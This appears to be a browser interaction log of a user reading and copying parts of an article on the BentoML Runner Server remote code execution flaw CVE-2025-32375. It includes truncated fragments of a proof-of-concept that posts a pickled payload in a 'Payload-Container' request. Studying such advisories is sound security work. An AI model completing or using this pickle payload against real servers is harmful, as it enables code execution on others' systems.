
drag, startPoint x: 285, startPoint y: 315, endPoint x: 641, endPoint y: 386, distance: 363.0
click at [641, 386] on h1 "Critical RCE in BentoML Runner Server: Deep Dive into CVE-2025-32375 BentoML Ru…" at bounding box center [584, 420] width 612 height 250
copy h1 "Critical RCE in BentoML Runner Server: Deep Dive into CVE-2025-32375"

scroll to position [1999, 0]

click at [633, 547] on span "_deserialize_single_param" at bounding box center [554, 549] width 177 height 13
click at [633, 546] on span "_deserialize_single_param" at bounding box center [554, 549] width 177 height 13
click at [643, 543] on span "_deserialize_single_param" at bounding box center [554, 549] width 177 height 13
copy span "_deserialize_single_param"

scroll to position [2246, 0]

drag, startPoint x: 394, startPoint y: 481, endPoint x: 513, endPoint y: 475, distance: 119.2
click at [513, 479] on code "Payload-Container" at bounding box center [456, 486] width 150 height 15
copy code "Payload-Container"

scroll to position [0, 0]

drag, startPoint x: 815, startPoint y: 467, endPoint x: 303, endPoint y: 457, distance: 512.1
click at [303, 448] on div "import requests import pickle headers = { "args-number" : "1" , "Payload-Contai…" at bounding box center [585, 317] width 571 height 264
copy code "response = requests . post ( "[URL]" , headers = headers , data = pickle . dump…"
click at [880, 243] on article "Critical RCE in BentoML Runner Server: Deep Dive into CVE-2025-32375 BentoML Ru…" at bounding box center [608, 223] width 661 height 3479
